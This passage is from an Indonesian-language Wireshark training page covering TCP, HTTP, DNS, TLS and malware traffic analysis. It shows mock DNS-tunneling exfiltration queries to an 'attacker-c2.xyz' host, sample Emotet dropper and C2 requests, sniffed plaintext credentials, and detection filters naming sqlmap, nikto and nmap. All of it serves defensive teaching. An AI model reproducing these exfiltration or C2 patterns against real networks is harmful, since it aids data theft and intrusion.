      <div class="filter-desc">Cari string tertentu dalam semua bytes packet (case-sensitive).</div>
      <div class="filter-example">Contoh: frame contains "cmd.exe" | frame contains "SELECT"</div>
      <div class="filter-scenario">🎯 Kasus: Cari credential, SQL injection, command execution dalam traffic.</div>
    </div>

    <div class="filter-card" data-keywords="not exclude combine and or">
      <div class="filter-category">Logic Operators</div>
      <div class="filter-syntax">ip.addr == 1.1.1.1 and tcp<span class="filter-copy" data-filter="ip.addr == 1.1.1.1 and tcp">📋 copy</span></div>
      <div class="filter-desc">Kombinasikan filter dengan AND, OR, NOT (atau &amp;&amp;, ||, !).</div>
      <div class="filter-example">Contoh: http or dns | not arp | tcp and not tcp.port == 443</div>
      <div class="filter-scenario">🎯 Kasus: Buat filter kompleks untuk menyaring traffic spesifik.</div>
    </div>

  </div>
</section>

<!-- ============================================================
     TCP ANALYSIS
     ============================================================ -->
<section id="tcp" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 06 — TCP Analysis</div>
    <h2 class="section-title">TCP Analysis</h2>
    <p class="section-desc">Memahami three-way handshake, TCP flags, dan cara menganalisis koneksi TCP di Wireshark.</p>
  </div>

  <h3 class="mb-16 ws-inline-4">Three-Way Handshake</h3>
  <div class="tcp-diagram">
    <div class="tcp-hosts">
      <div class="tcp-host">Client (192.168.1.105)</div>
      <div class="tcp-host">Server (10.0.0.1:80)</div>
    </div>
    <div class="tcp-packets">
      <div class="tcp-pkt syn">
        <div class="tcp-pkt-label">SYN [Seq=0, Win=65535]</div>
        <div class="tcp-arrow"></div>
      </div>
      <div class="tcp-pkt right syn">
        <div class="tcp-pkt-label">SYN-ACK [Seq=0, Ack=1, Win=8192]</div>
        <div class="tcp-arrow ws-inline-30"></div>
      </div>
      <div class="tcp-pkt">
        <div class="tcp-pkt-label">ACK [Seq=1, Ack=1]</div>
        <div class="tcp-arrow"></div>
      </div>
      <div class="ws-inline-31">— CONNECTION ESTABLISHED —</div>
      <div class="tcp-pkt">
        <div class="tcp-pkt-label">HTTP GET /index.html [Data]</div>
        <div class="tcp-arrow"></div>
      </div>
      <div class="tcp-pkt right">
        <div class="tcp-pkt-label">HTTP 200 OK [Data]</div>
        <div class="tcp-arrow ws-inline-30"></div>
      </div>
      <div class="ws-inline-32">— CONNECTION TERMINATION —</div>
      <div class="tcp-pkt fin">
        <div class="tcp-pkt-label">FIN-ACK [Seq=n, Ack=m]</div>
        <div class="tcp-arrow"></div>
      </div>
      <div class="tcp-pkt right fin">
        <div class="tcp-pkt-label">FIN-ACK [Seq=m, Ack=n+1]</div>
        <div class="tcp-arrow ws-inline-33"></div>
      </div>
      <div class="tcp-pkt">
        <div class="tcp-pkt-label">ACK [CLOSED]</div>
        <div class="tcp-arrow"></div>
      </div>
    </div>
  </div>

  <h3 class="mb-16 mt-24 ws-inline-4">TCP Flags Reference</h3>
  <div class="grid-3 mb-24">
    <div class="card ws-inline-34">
      <div class="card-title text-primary">SYN — Synchronize</div>
      <div class="card-body">Flag untuk memulai koneksi TCP. SYN=1, ACK=0 berarti ini adalah permintaan koneksi pertama dari client. Filter: <code class="mono ws-inline-18">tcp.flags.syn==1 && tcp.flags.ack==0</code></div>
    </div>
    <div class="card ws-inline-35">
      <div class="card-title text-secondary">ACK — Acknowledge</div>
      <div class="card-body">Konfirmasi penerimaan data. Hampir semua packet TCP setelah handshake memiliki ACK=1. Filter: <code class="mono ws-inline-18">tcp.flags.ack==1</code></div>
    </div>
    <div class="card ws-inline-36">
      <div class="card-title text-warn">FIN — Finish</div>
      <div class="card-body">Mengakhiri koneksi TCP secara graceful. Proses 4-way: FIN→ACK→FIN→ACK. Filter: <code class="mono ws-inline-18">tcp.flags.fin==1</code></div>
    </div>
    <div class="card ws-inline-37">
      <div class="card-title text-danger">RST — Reset</div>
      <div class="card-body">Mengakhiri koneksi secara paksa dan abrupt. Sering muncul pada port scan (port tertutup) atau error. Filter: <code class="mono ws-inline-18">tcp.flags.reset==1</code></div>
    </div>
    <div class="card ws-inline-38">
      <div class="card-title text-accent">PSH — Push</div>
      <div class="card-body">Instruksi ke receiver untuk segera memproses data ke aplikasi tanpa menunggu buffer penuh. Filter: <code class="mono ws-inline-18">tcp.flags.push==1</code></div>
    </div>
    <div class="card">
      <div class="card-title text-muted">URG — Urgent</div>
      <div class="card-body">Menandakan data urgent yang harus diproses lebih dahulu. Jarang digunakan dalam praktik modern. Filter: <code class="mono ws-inline-18">tcp.flags.urg==1</code></div>
    </div>
  </div>

  <h3 class="mb-16 ws-inline-4">TCP Troubleshooting Cases</h3>
  <div class="accordion">
    <div class="accordion-item">
      <button class="accordion-btn">🔴 Banyak Retransmission — Apa artinya?<span class="accordion-arrow">▾</span></button>
      <div class="accordion-body"><div class="accordion-body-inner">
        Retransmission terjadi ketika sender tidak menerima ACK dalam waktu yang ditentukan (RTO - Retransmission Timeout). Artinya packet sebelumnya kemungkinan hilang (packet loss). Penyebab: network congestion, kabel bermasalah, WiFi interference. Filter untuk cek: <code class="mono ws-inline-18">tcp.analysis.retransmission</code>. Jika retransmission &gt;1% dari total TCP packets, ada masalah serius di jaringan.
      </div></div>
    </div>
    <div class="accordion-item">
      <button class="accordion-btn">🟡 TCP Window Full / Zero Window — Kenapa koneksi lambat?<span class="accordion-arrow">▾</span></button>
      <div class="accordion-body"><div class="accordion-body-inner">
        TCP Window Size mengontrol berapa banyak data yang bisa di-send sebelum menunggu ACK. Window Full berarti sender terkirim data sebesar window size tapi belum dapat ACK — harus tunggu. Zero Window berarti receiver memberi tahu sender untuk berhenti kirim (buffer penuh). Ini sering jadi bottleneck. Filter: <code class="mono ws-inline-18">tcp.analysis.window_full or tcp.analysis.zero_window</code>
      </div></div>
    </div>
    <div class="accordion-item">
      <button class="accordion-btn">🔵 Banyak RST — Port Scan atau masalah lain?<span class="accordion-arrow">▾</span></button>
      <div class="accordion-body"><div class="accordion-body-inner">
        Banyak RST dari satu source IP ke berbagai port dalam waktu singkat = tanda kuat port scan (nmap, masscan). RST yang di-generate server berarti port tersebut tertutup. Cek dengan: <code class="mono ws-inline-18">tcp.flags.reset==1 and tcp.flags.ack==1</code> diikuti filtering per IP untuk melihat apakah ada pola scan. RST juga bisa muncul pada connection timeout atau firewall yang aktif drop connection.
      </div></div>
    </div>
    <div class="accordion-item">
      <button class="accordion-btn">🟢 Cara Follow TCP Stream untuk rekonstruksi data<span class="accordion-arrow">▾</span></button>
      <div class="accordion-body"><div class="accordion-body-inner">
        Right-click packet TCP mana saja → <strong>Follow → TCP Stream</strong>. Wireshark akan menampilkan full conversation dalam satu jendela — data merah adalah client, biru adalah server. Ini sangat powerful untuk melihat isi HTTP request/response, credentials dalam plaintext, atau komunikasi malware. Kamu bisa save conversation ke file untuk analisis lebih lanjut.
      </div></div>
    </div>
  </div>
</section>

<!-- ============================================================
     HTTP ANALYSIS
     ============================================================ -->
<section id="http" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 07 — HTTP Analysis</div>
    <h2 class="section-title">HTTP Traffic Analysis</h2>
    <p class="section-desc">Menganalisis request, response, headers, cookies, dan deteksi ancaman pada traffic HTTP.</p>
  </div>

  <div class="info-box"><div class="box-icon">ℹ️</div><div><strong>HTTP vs HTTPS:</strong> HTTP berjalan di port 80 dan tidak terenkripsi — semua data bisa dibaca di Wireshark. HTTPS (port 443) menggunakan TLS untuk enkripsi sehingga payload tidak terbaca tanpa private key. Bagian ini fokus pada HTTP plaintext.</div></div>

  <div class="grid-2 mb-24 mt-16">
    <div>
      <h3 class="mb-16 ws-inline-12">HTTP GET Request</h3>
      <div class="terminal">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">HTTP Request Packet</span></div>
        <div class="terminal-body">
          <div><span class="term-highlight">GET /login HTTP/1.1</span></div>
          <div><span class="term-out">Host: victim-app.com</span></div>
          <div><span class="term-out">User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)</span></div>
          <div><span class="term-out">Accept: text/html,application/xhtml+xml</span></div>
          <div><span class="term-out">Accept-Language: en-US,en;q=0.5</span></div>
          <div><span class="term-warn">Cookie: session=eyJhbGciOiJIUzI1NiJ9...</span></div>
          <div><span class="term-out">Connection: keep-alive</span></div>
          <div><span class="term-out">Referer: http://victim-app.com/</span></div>
        </div>
      </div>
    </div>
    <div>
      <h3 class="mb-16 ws-inline-12">HTTP POST Request (Login Form)</h3>
      <div class="terminal">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">HTTP POST — Credential di Plaintext!</span></div>
        <div class="terminal-body">
          <div><span class="term-highlight">POST /authenticate HTTP/1.1</span></div>
          <div><span class="term-out">Host: victim-app.com</span></div>
          <div><span class="term-out">Content-Type: application/x-www-form-urlencoded</span></div>
          <div><span class="term-out">Content-Length: 42</span></div>
          <div><span class="term-out">Connection: keep-alive</span></div>
          <br>
          <div><span class="term-danger">username=admin&amp;password=S3cr3tP@ss!</span></div>
          <br>
          <div><span class="term-comment"># ↑ Visible in plaintext on HTTP! NEVER use HTTP for login</span></div>
        </div>
      </div>
    </div>
  </div>

  <div class="danger-box"><div class="box-icon">🚨</div><div><strong>CREDENTIAL SNIFFING AWARENESS:</strong> Jika aplikasi web menggunakan HTTP (bukan HTTPS), username dan password yang dikirim via form login akan terlihat dalam plaintext di Wireshark. Ini adalah contoh kenapa HTTPS wajib untuk semua aplikasi. Sebagai security analyst, ini adalah temuan kritis yang harus segera dilaporkan.</div></div>

  <h3 class="mb-16 mt-24 ws-inline-4">Analisis HTTP di Wireshark</h3>
  <div class="grid-3 mb-24">
    <div class="card">
      <div class="card-title">📊 HTTP Statistics</div>
      <div class="card-body">Menu <code class="mono ws-inline-18">Statistics → HTTP → Requests</code> menampilkan summary semua HTTP request: domain yang dikunjungi, method, dan response code. Sangat berguna untuk get overview cepat.</div>
    </div>
    <div class="card">
      <div class="card-title">📦 File Extraction</div>
      <div class="card-body">Menu <code class="mono ws-inline-18">File → Export Objects → HTTP</code> memungkinkan ekstraksi file yang ditransfer via HTTP: gambar, dokumen, executable, dll. Berguna untuk malware analysis.</div>
    </div>
    <div class="card">
      <div class="card-title">🔍 Follow HTTP Stream</div>
      <div class="card-body">Right-click HTTP packet → Follow → HTTP Stream untuk melihat full HTTP conversation termasuk request headers, body, response headers, dan response body dalam satu tampilan.</div>
    </div>
  </div>

  <h3 class="mb-16 ws-inline-4">HTTP Status Codes Quick Reference</h3>
  <table class="cheat-table">
    <thead><tr><th>Code</th><th>Status</th><th>Artinya di Wireshark</th></tr></thead>
    <tbody>
      <tr><td class="mono">200</td><td>OK</td><td>Request berhasil — normal traffic</td></tr>
      <tr><td class="mono">301/302</td><td>Redirect</td><td>Redirect ke URL lain — perhatikan Location header</td></tr>
      <tr><td class="mono">400</td><td>Bad Request</td><td>Request malformed — bisa indikasi serangan atau bug</td></tr>
      <tr><td class="mono">401</td><td>Unauthorized</td><td>Perlu autentikasi — bisa brute force attempt</td></tr>
      <tr><td class="mono">403</td><td>Forbidden</td><td>Akses ditolak — cek apakah ini scan direktori</td></tr>
      <tr><td class="mono">404</td><td>Not Found</td><td>Banyak 404 = web scanning/enumeration</td></tr>
      <tr><td class="mono">500</td><td>Server Error</td><td>Error server — bisa jadi SQLi atau code injection berhasil</td></tr>
    </tbody>
  </table>

  <h3 class="mb-16 mt-24 ws-inline-4">Useful HTTP Filters</h3>
  <div class="code-block">
    <button class="copy-btn">copy</button>
    <span class="ws-inline-29"># Filter semua HTTP request</span><br>
    <span class="ws-inline-18">http.request</span><br><br>
    <span class="ws-inline-29"># Filter berdasarkan User-Agent (deteksi scanner)</span><br>
    <span class="ws-inline-18">http.user_agent contains "sqlmap"</span><br>
    <span class="ws-inline-18">http.user_agent contains "nikto"</span><br>
    <span class="ws-inline-18">http.user_agent contains "nmap"</span><br><br>
    <span class="ws-inline-29"># Cari cookie di traffic HTTP</span><br>
    <span class="ws-inline-18">http.cookie</span><br><br>
    <span class="ws-inline-29"># Filter berdasarkan Host header</span><br>
    <span class="ws-inline-18">http.host == "internal-server.corp"</span><br><br>
    <span class="ws-inline-29"># Tampilkan response dengan content tertentu</span><br>
    <span class="ws-inline-18">http.response and frame contains "admin"</span>
  </div>
</section>

<!-- ============================================================
     DNS ANALYSIS
     ============================================================ -->
<section id="dns" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 08 — DNS Analysis</div>
    <h2 class="section-title">DNS Traffic Analysis</h2>
    <p class="section-desc">Memahami DNS query/response, record types, deteksi DNS tunneling dan suspicious activity.</p>
  </div>

  <div class="grid-2 mb-24">
    <div>
      <h3 class="mb-16 ws-inline-12">DNS Query & Response</h3>
      <div class="terminal">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">DNS Query (Client → 8.8.8.8)</span></div>
        <div class="terminal-body">
          <div><span class="term-highlight">DNS Query</span></div>
          <div><span class="term-out">Transaction ID: 0x1a2b</span></div>
          <div><span class="term-out">Flags: 0x0100 (Standard query)</span></div>
          <div><span class="term-out">Questions: 1</span></div>
          <div><span class="term-out">Queries:</span></div>
          <div><span class="term-highlight">  google.com: type A, class IN</span></div>
        </div>
      </div>
      <div class="terminal ws-inline-39">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">DNS Response (8.8.8.8 → Client)</span></div>
        <div class="terminal-body">
          <div><span class="term-highlight">DNS Response</span></div>
          <div><span class="term-out">Transaction ID: 0x1a2b</span></div>
          <div><span class="term-out">Flags: 0x8180 (Standard query response)</span></div>
          <div><span class="term-out">Answers: 2</span></div>
          <div><span class="term-highlight">  google.com: type A, 142.250.185.46</span></div>
          <div><span class="term-highlight">  google.com: type A, 142.250.185.78</span></div>
          <div><span class="term-out">TTL: 300 seconds</span></div>
        </div>
      </div>
    </div>
    <div>
      <h3 class="mb-16 ws-inline-12">DNS Record Types</h3>
      <table class="cheat-table">
        <thead><tr><th>Type</th><th>Fungsi</th></tr></thead>
        <tbody>
          <tr><td class="mono">A</td><td>IPv4 address dari domain</td></tr>
          <tr><td class="mono">AAAA</td><td>IPv6 address dari domain</td></tr>
          <tr><td class="mono">CNAME</td><td>Alias dari domain lain</td></tr>
          <tr><td class="mono">MX</td><td>Mail server untuk domain</td></tr>
          <tr><td class="mono">TXT</td><td>Teks bebas (SPF, DKIM, dll)</td></tr>
          <tr><td class="mono">NS</td><td>Nameserver untuk domain</td></tr>
          <tr><td class="mono">PTR</td><td>Reverse DNS (IP → domain)</td></tr>
          <tr><td class="mono">SOA</td><td>Start of Authority</td></tr>
        </tbody>
      </table>
    </div>
  </div>

  <h3 class="mb-16 ws-inline-4">DNS Tunneling — Teknik Exfiltration yang Tersembunyi</h3>
  <div class="ioc-card">
    <div class="ioc-title">⚠️ DNS Tunneling Indicators</div>
    <div class="ioc-body">
      <p class="mb-8">DNS tunneling menyembunyikan data exfiltration dalam DNS query. Data dienkodekan dalam subdomain query yang sangat panjang dan dikirim ke attacker-controlled nameserver.</p>
      <div class="terminal ws-inline-40">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">DNS Tunneling — suspicious queries</span></div>
        <div class="terminal-body">
          <div><span class="term-danger"># Normal DNS query:</span></div>
          <div><span class="term-out">google.com → 142.250.185.46</span></div>
          <br>
          <div><span class="term-danger"># DNS Tunnel query (data exfiltration encoded):</span></div>
          <div><span class="term-danger">dGhpcyBpcyBzZWNyZXQgZGF0YQ==.attacker-c2.xyz</span></div>
          <div><span class="term-danger">aGhpcyBpcyBzZWNyZXQgZGF0YQ==.attacker-c2.xyz</span></div>
          <div><span class="term-danger">c29tZW1vcmVkYXRhaGVyZQ==.attacker-c2.xyz</span></div>
          <br>
          <div><span class="term-comment"># Filter di Wireshark:</span></div>
          <div><span class="term-highlight">dns.qry.name.len > 50</span><span class="term-comment">  # Query sangat panjang</span></div>
          <div><span class="term-highlight">dns and frame.len > 300</span><span class="term-comment"> # DNS packet oversized</span></div>
        </div>
      </div>
    </div>
  </div>

  <div class="analyst-note">DNS tunneling menggunakan enkoding Base64 atau hex dalam subdomain. Tanda-tanda: query name sangat panjang (&gt;50 karakter), jumlah DNS query abnormal tinggi ke satu domain, domain random/tidak dikenal, TXT record yang besar.</div>

  <h3 class="mb-16 mt-24 ws-inline-4">Suspicious DNS Indicators</h3>
  <div class="grid-3">
    <div class="card ws-inline-10">
      <div class="card-title text-danger">🚨 DGA Domains</div>
      <div class="card-body">Domain Generation Algorithm — malware membuat domain random: <code class="mono ws-inline-18">xkq7wf3nm.com, b4r9znq.net</code>. Filter: dns.qry.name matches "[a-z]{15,}\.(com|net|org)"</div>
    </div>
    <div class="card ws-inline-41">
      <div class="card-title text-warn">⚠️ Excessive Queries</div>
      <div class="card-body">Satu host melakukan ratusan DNS query per menit ke domain berbeda = indikator malware beaconing atau DNS tunneling. Gunakan Statistics → DNS untuk analisis.</div>
    </div>
    <div class="card ws-inline-8">
      <div class="card-title text-accent">🔍 NXDOMAIN Flood</div>
      <div class="card-body">Banyak response NXDOMAIN (domain tidak ada) = DGA malware mencoba menemukan C2 domain aktif. Filter: <code class="mono ws-inline-18">dns.flags.rcode == 3</code></div>
    </div>
  </div>
</section>

<!-- ============================================================
     HTTPS / TLS
     ============================================================ -->
<section id="https" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 09 — HTTPS / TLS</div>
    <h2 class="section-title">HTTPS & TLS Analysis</h2>
    <p class="section-desc">Memahami TLS handshake, enkripsi, dan apa yang masih bisa dianalisis dari traffic HTTPS.</p>
  </div>

  <div class="info-box"><div class="box-icon">🔒</div><div><strong>Reality Check:</strong> Traffic HTTPS terenkripsi — kamu TIDAK bisa membaca payload (request body, response data) tanpa private key server. NAMUN, masih banyak informasi berharga yang bisa dianalisis: IP tujuan, SNI (domain name), versi TLS, cipher suite, ukuran packet, dan timing.</div></div>

  <h3 class="mb-16 mt-24 ws-inline-4">TLS Handshake Flow</h3>
  <div class="tcp-diagram">
    <div class="tcp-hosts">
      <div class="tcp-host">Browser (Client)</div>
      <div class="tcp-host">Web Server (443)</div>
    </div>
    <div class="tcp-packets">
      <div class="tcp-pkt"><div class="tcp-pkt-label">TCP SYN</div><div class="tcp-arrow"></div></div>
      <div class="tcp-pkt right"><div class="tcp-pkt-label">TCP SYN-ACK</div><div class="tcp-arrow ws-inline-30"></div></div>
      <div class="tcp-pkt"><div class="tcp-pkt-label">TCP ACK</div><div class="tcp-arrow"></div></div>
      <div class="tcp-pkt syn"><div class="tcp-pkt-label">TLS Client Hello [SNI=google.com, TLS 1.3, Cipher Suites]</div><div class="tcp-arrow"></div></div>
      <div class="tcp-pkt right syn"><div class="tcp-pkt-label">TLS Server Hello [Cert, Chosen Cipher]</div><div class="tcp-arrow ws-inline-42"></div></div>
      <div class="tcp-pkt"><div class="tcp-pkt-label">Client Finished [Key Exchange]</div><div class="tcp-arrow"></div></div>
      <div class="tcp-pkt right"><div class="tcp-pkt-label">Server Finished [Change Cipher Spec]</div><div class="tcp-arrow ws-inline-30"></div></div>
      <div class="ws-inline-43">— 🔒 ENCRYPTED APPLICATION DATA —</div>
      <div class="tcp-pkt"><div class="tcp-pkt-label">Application Data (Encrypted)</div><div class="tcp-arrow"></div></div>
      <div class="tcp-pkt right"><div class="tcp-pkt-label">Application Data (Encrypted)</div><div class="tcp-arrow ws-inline-30"></div></div>
    </div>
  </div>

  <h3 class="mb-16 mt-24 ws-inline-4">Yang Masih Bisa Dianalisis dari HTTPS</h3>
  <div class="grid-2 mb-24">
    <div class="card ws-inline-5">
      <div class="card-title text-primary">✅ Masih Terlihat</div>
      <ul class="ws-inline-44">
        <li><span class="flag-dot flag-green"></span><strong class="ws-inline-2">SNI</strong> — domain name tujuan di Client Hello</li>
        <li><span class="flag-dot flag-green"></span><strong class="ws-inline-2">IP Address</strong> tujuan koneksi</li>
        <li><span class="flag-dot flag-green"></span><strong class="ws-inline-2">TLS version</strong> (TLS 1.2 vs 1.3)</li>
        <li><span class="flag-dot flag-green"></span><strong class="ws-inline-2">Cipher suite</strong> yang digunakan</li>
        <li><span class="flag-dot flag-green"></span><strong class="ws-inline-2">Certificate info</strong> (Issuer, Subject, validity)</li>
        <li><span class="flag-dot flag-green"></span><strong class="ws-inline-2">Packet size & timing</strong> patterns</li>
        <li><span class="flag-dot flag-green"></span><strong class="ws-inline-2">Connection duration</strong> & data volume</li>
      </ul>
    </div>
    <div class="card ws-inline-10">
      <div class="card-title text-danger">❌ Tidak Terlihat (Encrypted)</div>
      <ul class="ws-inline-44">
        <li><span class="flag-dot flag-red"></span>HTTP request path (/login, /api/data)</li>
        <li><span class="flag-dot flag-red"></span>HTTP headers (Cookie, Authorization)</li>
        <li><span class="flag-dot flag-red"></span>Request body (POST data, credentials)</li>
        <li><span class="flag-dot flag-red"></span>Response body (HTML, JSON, files)</li>
        <li><span class="flag-dot flag-red"></span>Query strings (?user=admin)</li>
      </ul>
    </div>
  </div>

  <h3 class="mb-16 ws-inline-4">Decrypt HTTPS dengan Pre-Master Secret Log</h3>
  <div class="tip-box"><div class="box-icon">🔑</div><div>Jika kamu memiliki akses ke browser yang membuat koneksi, kamu bisa decrypt HTTPS dengan <strong>SSLKEYLOGFILE</strong>. Set environment variable ini sebelum membuka browser, lalu load key log di Wireshark melalui Edit → Preferences → Protocols → TLS → (Pre)-Master-Secret log filename.</div></div>
  <div class="terminal">
    <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">Setup SSL Key Log — Windows</span></div>
    <div class="terminal-body">
      <div><span class="term-comment"># Set environment variable</span></div>
      <div><span class="term-prompt">PS> </span><span class="term-cmd">$env:SSLKEYLOGFILE = "C:\ssl-keys\keylog.log"</span></div>
      <div><span class="term-comment"># Buka Chrome/Firefox setelah set variable ini</span></div>
      <div><span class="term-prompt">PS> </span><span class="term-cmd">Start-Process chrome</span></div>
      <br>
      <div><span class="term-comment"># Di Wireshark: Edit → Preferences → Protocols → TLS</span></div>
      <div><span class="term-comment"># Masukkan path keylog.log di "(Pre)-Master-Secret log filename"</span></div>
      <div><span class="term-comment"># TLS traffic akan otomatis terdekripsi!</span></div>
    </div>
  </div>

  <h3 class="mb-16 mt-16 ws-inline-4">TLS Version Security</h3>
  <table class="cheat-table">
    <thead><tr><th>Versi TLS</th><th>Status</th><th>Keterangan</th></tr></thead>
    <tbody>
      <tr><td class="mono">SSL 2.0 / 3.0</td><td class="ws-inline-11">❌ Deprecated</td><td>Rentan POODLE, BEAST. Jangan gunakan.</td></tr>
      <tr><td class="mono">TLS 1.0</td><td class="ws-inline-11">❌ Deprecated</td><td>Rentan BEAST, POODLE. Dilarang PCI DSS.</td></tr>
      <tr><td class="mono">TLS 1.1</td><td class="ws-inline-17">⚠️ Legacy</td><td>Deprecated 2020. Hindari.</td></tr>
      <tr><td class="mono">TLS 1.2</td><td class="ws-inline-17">⚠️ Acceptable</td><td>Masih aman dengan cipher suite yang benar.</td></tr>
      <tr><td class="mono">TLS 1.3</td><td class="ws-inline-18">✅ Recommended</td><td>Terbaru dan paling aman. Handshake lebih cepat.</td></tr>
    </tbody>
  </table>
</section>

<!-- ============================================================
     MALWARE ANALYSIS
     ============================================================ -->
<section id="malware" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 10 — Malware Analysis</div>
    <h2 class="section-title">Malware Traffic Analysis</h2>
    <p class="section-desc">Identifikasi Indicators of Compromise (IOC), pola beaconing, C2 traffic, dan anomali jaringan yang mengindikasikan infeksi malware.</p>
  </div>

  <div class="danger-box"><div class="box-icon">🔬</div><div><strong>ANALYST NOTE:</strong> Selalu analisis PCAP malware di environment terisolasi (VM, sandbox). Jangan buka file yang ter-ekstrak dari PCAP malware di komputer utama. Gunakan REMnux atau FlareVM yang didesain untuk malware analysis.</div></div>

  <h3 class="mb-16 mt-24 ws-inline-4">Indicators of Compromise (IOC) dalam Traffic</h3>

  <div class="ioc-card">
    <div class="ioc-title">🔴 C2 Beaconing Traffic</div>
    <div class="ioc-body">
      <p class="mb-8">Malware yang terinfeksi secara periodik "check-in" ke C2 server untuk menerima instruksi. Ciri khas beaconing:</p>
      <ul class="ws-inline-45">
        <li>• Interval yang sangat reguler (misalnya setiap 60 detik persis)</li>
        <li>• Request ke IP/domain yang tidak dikenal</li>
        <li>• Ukuran packet yang konsisten (beaconing payload seragam)</li>
        <li>• Traffic di luar jam kerja (saat user tidak aktif)</li>
      </ul>
      <div class="terminal ws-inline-40">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">Beaconing Pattern</span></div>
        <div class="terminal-body">
          <div><span class="term-out">02:14:00.001  192.168.1.105 → 185.220.101.47:443  [TLS] 214 bytes</span></div>
          <div><span class="term-out">02:15:00.003  192.168.1.105 → 185.220.101.47:443  [TLS] 214 bytes</span></div>
          <div><span class="term-out">02:16:00.001  192.168.1.105 → 185.220.101.47:443  [TLS] 214 bytes</span></div>
          <div><span class="term-danger">              ↑ Interval: exactly 60s, same payload size = BEACONING</span></div>
        </div>
      </div>
    </div>
  </div>

  <div class="ioc-card">
    <div class="ioc-title">🟠 Data Exfiltration</div>
    <div class="ioc-body">
      <p class="mb-8">Data exfiltration adalah proses pencurian data keluar dari jaringan. Tanda-tandanya:</p>
      <ul class="ws-inline-45">
        <li>• Upload yang sangat besar ke IP external yang tidak dikenal</li>
        <li>• Outbound traffic ke cloud storage unusual (non-standard ports)</li>
        <li>• DNS query dengan subdomain sangat panjang (DNS tunneling)</li>
        <li>• ICMP packet yang sangat besar (ICMP tunneling)</li>
      </ul>
      <div class="code-block ws-inline-40">
        <button class="copy-btn">copy</button>
        <span class="ws-inline-29"># Filter traffic upload besar (data keluar)</span><br>
        <span class="ws-inline-18">ip.src == 192.168.1.0/24 and frame.len > 1400</span><br><br>
        <span class="ws-inline-29"># Cari DNS tunneling (query panjang)</span><br>
        <span class="ws-inline-18">dns.qry.name.len > 50</span><br><br>
        <span class="ws-inline-29"># ICMP dengan payload besar</span><br>
        <span class="ws-inline-18">icmp and data.len > 64</span>
      </div>
    </div>
  </div>

  <div class="ioc-card">
    <div class="ioc-title">🟡 Port Scan Detection</div>
    <div class="ioc-body">
      <p class="mb-8">Reconnaissance sebelum serangan — attacker memetakan port yang terbuka:</p>
      <div class="terminal ws-inline-40">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">Port Scan Pattern (nmap -sS)</span></div>
        <div class="terminal-body">
          <div><span class="term-danger"># SYN scan — banyak SYN ke port berbeda dari satu source</span></div>
          <div><span class="term-out">10.0.0.50 → 10.0.0.1:22   [SYN]</span></div>
          <div><span class="term-out">10.0.0.50 → 10.0.0.1:23   [SYN]</span></div>
          <div><span class="term-out">10.0.0.50 → 10.0.0.1:25   [SYN]</span></div>
          <div><span class="term-out">10.0.0.50 → 10.0.0.1:80   [SYN]</span></div>
          <div><span class="term-out">10.0.0.50 → 10.0.0.1:443  [SYN]</span></div>
          <div><span class="term-out">10.0.0.1  → 10.0.0.50:22  [RST,ACK]  ← Port closed</span></div>
          <div><span class="term-highlight">10.0.0.1  → 10.0.0.50:80  [SYN,ACK]  ← Port OPEN!</span></div>
          <br>
          <div><span class="term-comment"># Filter untuk deteksi: banyak SYN tanpa ACK dari satu IP</span></div>
          <div><span class="term-primary ws-inline-18">tcp.flags.syn == 1 and tcp.flags.ack == 0 and ip.src == 10.0.0.50</span></div>
        </div>
      </div>
    </div>
  </div>

  <h3 class="mb-16 mt-24 ws-inline-4">Malware Traffic Scenarios</h3>
  <div class="tabs">
    <div class="tab-list">
      <button class="tab-btn active" data-tab="mal-emotet">Emotet-style</button>
      <button class="tab-btn" data-tab="mal-ransomware">Ransomware</button>
      <button class="tab-btn" data-tab="mal-rat">RAT / Backdoor</button>
    </div>

    <div class="tab-panel active" id="mal-emotet">
      <h4 class="mb-8 ws-inline-17">Emotet-style Banking Trojan Traffic Pattern</h4>
      <p class="text-muted mb-16">Emotet terkenal dengan multi-stage infection — initial dropper mengunduh payload tambahan, lalu C2 communication dimulai.</p>
      <div class="terminal">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">Emotet Traffic IOCs</span></div>
        <div class="terminal-body">
          <div><span class="term-comment"># Stage 1: Initial dropper download via HTTP</span></div>
          <div><span class="term-danger">GET /wp-content/uploads/2024/invoice.doc HTTP/1.1</span></div>
          <div><span class="term-out">Host: compromised-wordpress.com</span></div>
          <br>
          <div><span class="term-comment"># Stage 2: Payload download (Emotet DLL)</span></div>
          <div><span class="term-danger">GET /gate.php HTTP/1.1</span></div>
          <div><span class="term-out">Host: 185.220.xx.xx</span></div>
          <br>
          <div><span class="term-comment"># Stage 3: C2 Beaconing</span></div>
          <div><span class="term-danger">POST /gate.php HTTP/1.1</span></div>
          <div><span class="term-out">Host: 185.220.xx.xx</span></div>
          <div><span class="term-out">Content-Type: application/x-www-form-urlencoded</span></div>
          <div><span class="term-danger">data=base64encodeddata...</span></div>
        </div>
      </div>
      <div class="analyst-note">Cari HTTP POST ke IP addresses (bukan domain) — malware sering langsung ke IP untuk menghindari DNS blocking. Filter: <code class="mono ws-inline-18">http.request.method == "POST" and not http.host matches "[a-zA-Z]"</code></div>
    </div>

    <div class="tab-panel" id="mal-ransomware">
      <h4 class="mb-8 ws-inline-11">Ransomware Network Indicators</h4>
      <p class="text-muted mb-16">Ransomware modern sering melakukan reconnaissance dan lateral movement sebelum enkripsi.</p>
      <div class="grid-2">
        <div class="ioc-card">
